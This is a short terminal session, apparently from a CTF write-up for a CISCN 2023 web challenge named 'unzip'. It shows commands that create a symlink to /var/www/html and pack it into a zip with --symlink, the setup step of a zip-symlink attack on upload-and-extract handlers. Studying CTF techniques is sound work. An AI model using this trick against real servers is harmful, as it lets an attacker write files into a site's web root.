 ┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ ln -s /var/www/html link
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ ll
total 0
lrwxrwxrwx 1 kali kali 13 Dec  6 10:27 link -> /var/www/html
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ zip --symlink link.zip link
  adding: link (stored 0%)
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ ll
total 4
lrwxrwxrwx 1 kali kali  13 Dec  6 10:27 link -> /var/www/html
-rw-r--r-- 1 kali kali 171 Dec  6 10:27 link.zip
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$